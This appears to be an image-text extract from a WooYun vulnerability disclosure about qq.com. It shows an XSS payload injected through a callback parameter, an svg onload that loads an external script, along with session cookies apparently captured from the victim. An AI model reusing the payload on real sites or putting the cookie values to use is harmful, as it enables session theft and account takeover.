 获取Cookies
referer and cookie
referer:
http://sync.coral.qq.com/t/1000269489?
source=1&callback=1014xxx%3Csvg/onload=%22var/**/s=document.createElement(%27script%27);s.src=
agent:
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
cookie:
pt2gguin=o0756
ptcz=afda30572bd71d930f346b6ed42f923af38392726398242a9743b7b63a0e87bc;
ptui_loginuin=756 @qq.com;
pgv_pvid=4680135800;
o_cookie=756
pgv_info=ssid=s4229918550
素
681 × 433像素
大小: 72.2KB
www.wooyun.org